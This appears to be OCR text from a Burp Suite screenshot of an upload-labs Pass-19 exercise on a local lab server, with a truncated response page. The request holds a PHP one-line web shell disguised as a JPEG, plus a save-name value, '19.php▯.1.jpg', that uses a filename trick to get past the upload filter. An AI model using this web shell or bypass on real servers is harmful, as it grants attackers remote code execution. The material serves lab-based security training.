 Request
Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2765487012875
Content-Length: 451
-----------------------------2765487012875
Content-Disposition: form-data; name="upload_file"; filename="19.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------2765487012875
Content-Disposition: form-data; name="save_name"
19.php▯.1.jpg
-----------------------------2765487012875
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-17/index.php">Pas
<li><a href="/upload-labs/Pass-18/index.php">Pas
<li><a class="a_is_selected" href="/upload-labs/Pas
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_f
<p>保存名称:<p>
<input class="input_text" type="text" name="save_na
<input class="button" type="submit" name="submit"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//19.php▯.1.jpg" width="250px"
</li>
</ol>
@Geekby